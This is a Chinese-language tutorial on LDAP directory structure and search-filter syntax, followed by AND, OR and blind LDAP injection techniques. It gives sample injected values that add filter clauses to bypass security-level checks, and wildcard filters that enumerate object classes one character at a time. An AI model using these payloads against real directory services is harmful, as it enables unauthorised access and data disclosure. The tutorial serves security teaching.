1 简介

LDAP(Lightweight Directory Access Protocol，轻量级目录访问协议)是用来实现 目录服务 的一种运行于TCP/IP之上的协议。

LDAP目录中的信息按照树形结构组织:

dn:一条记录的位置
dc:一条记录所属的区域
ou:一条记录所属的组织
cn/uid:一条记录的名字/ID

dn:cn=honglv,ou=bei,ou=xi,ou=dong,dc=waibo,dc=com

dn:cn=stan,ou=linux,ou=computer,dc=ourschool,dc=org
objectClass：organizationalPerson
cn:stan
cn:小刀
sn:小刀
description:a good boy

(保存为LDIF文件，可以导入到LDAP数据库中)

2 LDAP语法

LDAP注入是围绕着LDAP的语法来展开的，所以我们要先学习一下其语法。

search语法：attribute operator value
search filter options:( "&" or "|" (filter1) (filter2) (filter3) ...) ("!" (filter))
• =(等于)

(Name=John)

• &(逻辑与)

(&(Name=John)(live=Dallas))

• !(逻辑非)

(!Name=John)

• 通配符 *

(title=*)

(Name=Jo*)

(&(Name=John)(|(live=Dallas)(live=Austin)))

3 LDAP 注入

LDAP注入和SQL注入比较类似，不过没有SQL注入中那么多华丽花哨的东西，要简单一些。

(attribute=value)

(attribute=value)(injected\_filter)

AND 注入

(&(parameter1=value1)(parameter2=value2))(&(directory=document)(security_level=low))

document)(security_level=*))(&(directory=document

(&(directory=document)(security_level=*))(&(direcroty=document)(security_level=low))OR注入

(|(parameter1=value1)(parameter2=value2))

(|(type=Rsc1)(type=Rsc2))printer)(uid=*)

(|(type=printer)(uid=*))(type=scanner)4 LDAP盲注

AND 盲注

(&(objectClass=printer)(type=Epson*))

*)(objectClass=*))(&(objectClass=void

(&(objectClass=*)(objectClass=*))

(&(objectClass=*)(objectClass=users))(&(objectClass=void)(type=Epson*))
(&(objectClass=*)(objectClass=resources))(&(objectClass=void)(type=Epson*))

(&(objectClass=*)(objectClass=u*))(&(objectClass=void)(type=Epson*))
(&(objectClass=*)(objectClass=us*))(&(objectClass=void)(type=Epson*))
(&(objectClass=*)(objectClass=use*))(&(objectClass=void)(type=Epson*))
(&(objectClass=*)(objectClass=user*))(&(objectClass=void)(type=Epson*))
(&(objectClass=*)(objectClass=users))(&(objectClass=void)(type=Epson*))

OR盲注

or盲注和and盲注的方法差不多，只是逻辑刚好要反过来。

(|(objectClass=void)(objectClass=users))(&(objectClass=void)(type=Epson*))

提升盲注效率

(&(objectClass=*)(objectClass=*a*))(&(objectClass=void)(type=Epson*))
(&(objectClass=*)(objectClass=*b*))(&(objectClass=void)(type=Epson*))
......